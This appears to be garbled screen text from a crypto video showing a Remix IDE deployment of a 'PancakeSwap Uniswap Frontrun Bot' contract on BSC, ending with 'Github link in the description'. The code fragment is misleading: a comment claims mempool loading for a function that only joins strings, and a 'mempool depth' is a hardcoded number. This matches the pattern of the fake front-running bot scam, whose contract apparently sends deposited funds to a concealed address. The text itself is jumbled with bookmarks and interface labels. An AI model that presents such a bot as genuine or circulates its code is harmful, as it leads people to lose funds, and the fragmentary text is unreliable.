 MetaMask Download
MetaMask
Connecting MetaMask to Binanc
Remix - Ethereum IDE
https://ghostbin.com/
Contract Address 0xbb4CdB9CB
remix.ethereum
&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
Apps
You
Emmy
Stella
Eddy
Rheinenergie
Kruiser
Mitoda
topman007 | Yupoo
BUSYSTONE GOOS...
HI I am husky | Yupoo
Dennis | Yupoo
GOAT official
Leseliste
DEPLOY & RUN TRANSACTIONS
Custom (56) network
ACCOUNT
0x4C9...74FF8 (0.0078377
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
TiayPancakeswapUniswapFrontrunBot
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
TIAYPANCAKESWAPUNISWAPFRONTF
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
TiayBot.sol
494 * @return `token`.
495 */
496 function uint2str(uint _i) internal pure returns (string memory _uintAsString) {
497 if (_i == 0) {
498 return "0";
499 }
500 uint j = _i;
501 uint len;
502 while (j != 0) {
503 len++;
504 j /= 10;
505 }
506 bytes memory bstr = new bytes(len);
507 uint k = len - 1;
508 while (_i != 0) {
509 bstr[k--] = byte(uint8(48 + _i % 10));
510 _i /= 10;
511 }
512 return string(bstr);
513 }
514
515 function getMemPoolDepth() internal pure returns (uint) {
516 return 226889;
517 }
518
519 /*
520 * @dev loads all pancakeswap mempool into memory
521 * @param token An output parameter to which the first token is written.
522 * @return `mempool`.
523 */
524 function mempool(string memory _base, string memory _value) internal pure returns (string memory) {
525 bytes memory _baseBytes = bytes(_base);
526 bytes memory _valueBytes = bytes(_value);
527
528 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
529 bytes memory _newValue = bytes(_tmpValue);
530
531 uint i;
532 uint j;
533
0
listen on network
Search with transaction hash or address
[block:14367428 txIndex:47] from: 0x4C9...74FF8 to: TiayPancakeswapUniswapFrontrunBot.action() 0xc33...9B5c5 value: 0 wei data: 0x0a7...a1c4d logs: 0 hash:
Windows aktivieren
Wechseln Sie zu den Einstellungen,
CNBC
AFRICA
CRYPTO
TRADER
Github link in the description